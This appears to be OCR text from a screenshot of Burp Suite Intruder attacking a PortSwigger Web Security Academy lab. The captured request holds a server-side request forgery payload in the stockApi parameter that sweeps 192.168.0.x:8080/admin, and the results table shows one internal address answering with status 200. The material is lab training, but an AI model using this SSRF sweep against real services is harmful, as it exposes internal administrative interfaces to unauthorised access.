 Applications Places System Thu Dec 14, 19:50
2. Intruder attack of https://0a9f007403cca0d88054715400010065.web-security-academy.net - Temporary attack - Not saved
Attack Save Columns
Logger Organizer Settings
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 400 141
1 254 500 2477
Start attack
2 2 500 2477
3 3 500 2477
4 4 200 3270
5 5 500 2477
6 6 500 2477
7 7 500 2477
t.
Add §
Request Response
header to match target
Clear §
Pretty Raw Hex
\n
Auto §
28 of 254
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
Refresh
16 Te: trailers
17
18 stockApi=http%3A%2F%2F192.168.0.§1§%3A8080%2Fadmin
Search...
1 payload position
Menu Burp Suite Community ... 2. Intruder attack of http...